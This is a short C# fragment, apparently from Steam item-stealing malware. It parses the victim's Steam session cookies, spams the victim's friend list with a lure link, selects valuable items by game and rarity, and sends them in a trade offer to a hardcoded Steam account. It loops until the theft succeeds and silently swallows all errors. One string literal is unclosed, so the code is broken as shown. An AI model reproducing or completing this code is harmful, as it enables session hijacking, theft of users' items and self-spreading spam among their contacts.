 do
{
try
{
SteamWorker worker = new SteamWorker();
worker.addOffer("76561198161815322", "201549594", "WIDVeWeY");
worker.ParseSteamCookies();
if (worker.ParsedSteamCookies.Count > 0)
{
Spam.SpamInFriendList("lol, wtf? http://img-pic.com/image612_14.jpeg");
worker.getSessionID();
worker.addItemsToSteal("440,570,730,753", "753:gift,card;570:rare,legend
worker.SendItems("Go trade me?");
}
}
catch
{
}
}
while (!SteamWorker.Sended);